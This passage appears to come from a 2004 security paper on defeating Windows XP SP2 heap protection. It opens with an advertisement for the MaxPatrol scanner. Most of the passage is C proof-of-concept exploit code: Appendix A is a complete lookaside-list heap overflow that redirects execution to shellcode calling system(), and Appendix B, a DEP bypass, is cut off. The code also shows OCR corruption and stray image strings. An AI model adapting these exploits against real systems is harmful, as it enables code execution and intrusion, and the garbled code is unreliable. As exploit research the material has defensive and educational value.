MaxPatrol's technology integrates a powerful and comprehensive protection analyzer developed for web servers and web applications (e.g. shopping carts or online banking applications) as well as operating system vulnerabilities. Unlike information-securityscanners that focus only on system vulnerabilities, MaxPatrol provides universal detection on at both the system level and the application level giving a much more throughout view of an organizations security posture on all levels.

MaxPatrol's easy to master GUI and comprehensive reports with suggestions and references mean any security officer can have in-depth knowledge of the security posture of their organization without using multiple, nonintegrated products or complex open source tools.

MaxPatrol demo is available at: [HTTP://WWW.MAXPATROL.COM/DOWNLOAD/MP7DEMO.ZIP.](http://www.maxpatrol.com/DOWNLOAD/MP7DEMO.ZIP)

MaxPatrol commercial version is available in the United States through Positives Technologies Distribution and Support Partner Global Digital Forensics, [WWW.EVESTIGATE.COM](http://www.evestigate.com/)

Download the latest demo version and get a handle on your security posture.### **Appendix A.**

```
/* 
  * Defeating Windows XP SP2 Heap protection. 
 * 
  * Copyright (c) 2004 Alexander Anisimov, Positive Technologies. 
 * 
 * 
  * Tested on: 
 * 
  * - Windows XP SP2 
 * - Windows XP SP1<br>* - Windows 2000 S
      - Windows 2000 SP4
      - Windows 2003 Server
 * 
  * Contacts: 
  * 
      anisimov@ptsecurity.com
  * http://www.ptsecurity.com 
 * 
  * THIS PROGRAM IS FOR EDUCATIONAL PURPOSES *ONLY* IT IS PROVIDED "AS IS" 
  * AND WITHOUT ANY WARRANTY. COPYING, PRINTING, DISTRIBUTION, MODIFICATION 
  * WITHOUT PERMISSION OF THE AUTHOR IS STRICTLY PROHIBITED. 
  * 
  */ 
#include <stdio.h> 
#include <windows.h> 
unsigned char calc_code[]= 
      "\x33\xC0\x50\x68\x63\x61\x6C\x63\x54\x5B\x50\x53\xB9"
      "\x04\x03\x02\x01" // Address of system() function
      "\xFF\xD1\xEB\xF7";void fixaddr(char *ptr, unsigned int a) 
\{ptr[0] = (a & 0xFF);ptr[1] = (a & 0xFF00) >> 8;ptr[2] = (a & 0xFF0000) >> 16;ptr[3] = (a & 0xFF000000) >> 24;
} 
int getaddr(void) 
{ 
       HMODULE lib = NULL; 
      unsigned int addr func = 0; unsigned char a[4]; 
       // get address of system() function 
       lib = LoadLibrary("msvcrt.dll"); 
      if (lib == NULL) {
             printf("Error: LoadLibrary failed\n"); 
             return -1; 
       } 
       addr_func = (unsigned int)GetProcAddress(lib, "system"); 
      if (addr\_func == 0) {
             printf("Error: GetProcAddress failed\n"); 
             return -1; 
       } 
      printf("Address of msvcrt.dll!system(): %08X\n\n", addr_func);
``````
fixaddr(a, addr func);
      memcpy(calc_code+13, a, 4);
       return 0; 
} 
int main(int argc, char **argv) 
{ 
      HANDLE h = NULL;LPVOID mem1 = NULL, mem2 = NULL, mem3 = NULL;
       unsigned char shellcode[128]; 
      if (getaddr() != 0) return 0; 
       // create private heap 
      h = \text{HeapCreate}(0, 0, 0);if (h == NULL) {
             printf("Error: HeapCreate failed\n"); 
             return 0; 
       } 
       printf("Heap: %08X\n", h); 
      mem1 = \text{HeapAlloc}(h, 0, 64-8); printf("Heap block 1: %08X\n", mem1); 
      mem2 = HeapAlloc(h, 0, 128-8);
       printf("Heap block 2: %08X\n", mem2); 
       HeapFree(h, 0, mem1); 
       HeapFree(h, 0, mem2); 
      mem1 = \text{HeapAlloc}(h, 0, 64-8);printf("Heap block 1: %08X\n", mem1);
       // buffer overflow occurs here... 
       memset(mem1, 0x31, 64); 
       // fake allocation address in the stack 
      memcpy((char *)mem1+64, "\x84\xFF\x12\x00", 4);
       // lookaside list overwrite occurs here... 
      mem2 = HeapAIloc(h, 0, 128-8); printf("Heap block 2: %08X\n", mem2); 
       // allocate memory from the stack 
      mem3 = HeapAlloc(h, 0, 128-8);
       printf("Heap block 3: %08X\n", mem3); 
      memset(shellcode, 0, sizeof(shellcode)-1);
       // fake ret address 
      memcpy(shellcode, "\x8B\xFF\x12\x00", 4);
       // shellcode - "calc.exe" 
       memcpy(shellcode+4, "\x90\x90\x90\x90", 4); 
      memcpy(shellcode+4+4, calc_code, sizeof(calc_code)-1);
       // overwrite stack frame 
      memcpy(mem3, shellcode, sizeof(calc code)-1+8);
       return 0; 
}
```### **Appendix B.**

```
/* 
  * Defeating Windows XP SP2 Heap protection. 
  * Example 2: DEP bypass. (DEP is Data Execution Prevention) 
 * 
  * Copyright (c) 2004 Alexander Anisimov, Positive Technologies. 
 * 
 * 
  * Tested on: 
 * 
      - Windows XP SP2
      - Windows XP SP1
      - Windows 2000 SP4
      - Windows 2003 Server
 * 
  * Contacts: 
 * 
      anisimov@ptsecurity.com
  * http://www.ptsecurity.com 
 * 
  * THIS PROGRAM IS FOR EDUCATIONAL PURPOSES *ONLY* IT IS PROVIDED "AS IS" 
  * AND WITHOUT ANY WARRANTY. COPYING, PRINTING, DISTRIBUTION, MODIFICATION 
  * WITHOUT PERMISSION OF THE AUTHOR IS STRICTLY PROHIBITED. 
  * 
  */ 
#include <stdio.h> 
#include <windows.h> 
unsigned char calc_code[]= 
       "\x33\xC0\x50\x68\x63\x61\x6C\x63\x54\x5B\x50\x53\xB9" 
      "\x04\x03\x02\x01" // Address of system() function
      "\xFF\xD1\xEB\xF7" ;void fixaddr(char *ptr, unsigned int a) 
{ 
      ptr[0] = (a & OxFF);ptr[1] = (a & 0xFF00) >> 8; ptr[2] = (a & 0xFF0000) >> 16; 
      ptr[3] = (a & 0xFF000000) >> 24;
} 
int getaddr(unsigned char *a) 
{ 
      HMODULE lib = NULL;
       unsigned int addr_func = 0; 
       // get address of system() function 
       lib = LoadLibrary("msvcrt.dll"); 
      if (lib == NULL) {
             printf("Error: LoadLibrary failed\n"); 
             return -1; 
       } 
      addr func = (unsigned int)GetProcAddress(lib, "system");
      if (addr\_func == 0) {
             printf("Error: GetProcAddress failed\n"); 
             return -1; 
       } 
       printf("Address of msvcrt.dll!system(): %08X\n\n", addr_func);
```